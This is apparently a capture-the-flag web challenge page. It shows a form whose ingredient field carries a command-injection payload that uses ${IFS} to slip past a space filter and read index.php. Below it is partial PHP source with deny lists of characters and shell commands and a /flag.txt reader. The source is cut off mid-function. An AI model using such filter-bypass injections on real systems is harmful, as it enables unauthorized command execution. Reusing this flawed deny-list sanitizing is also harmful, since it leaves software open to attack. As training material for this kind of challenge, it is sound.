 <form>
  <input name="ingredient" placeholder="chocolate"
         value=";awk${IFS}1${IFS}index.php">
  <button>Analyze</button>
</form>

  <pre>No ingredient!
<?php
error_reporting(E_ALL);
ini_set('display_errors', 1);

$ingredient = $_GET['ingredient'] ?? '';

$denyListCharacters = ['&', '|', '`', '>', '<', '(', ')', '[', ']', '\\', '"', '*', '/', ' '];
$denyListCommands = ['rm', 'mv', 'cp', 'cat', 'echo', 'touch', 'chmod', 'chown', 'kill', 'ps', 'top', 'find'];

function loadSecretRecipe() {
    file_get_contents('/flag.txt');
}

function sanitizeCharacters($input) {
    for ($i = 0; $i < strlen($input); $i++) {
        if (in_array($input[$i], $GLOBALS['denyListCharacters'], true)) {
            return 'Illegal character detected!';
        }
    }
    return $input;
}

function sanitizeCommands($input) {
    foreach ($GLOBALS['denyListCommands'] as $cmd) {
        if (stripos($input, $cmd) !== false) {
            return 'Illegal command detected!';
        }
    }
    return $input;
}

function analyze($ingredient) {
    $tmp = sanitizeCharacters($ingredient);
    if ($tmp !== $ingredient) {
        return $tmp;
    }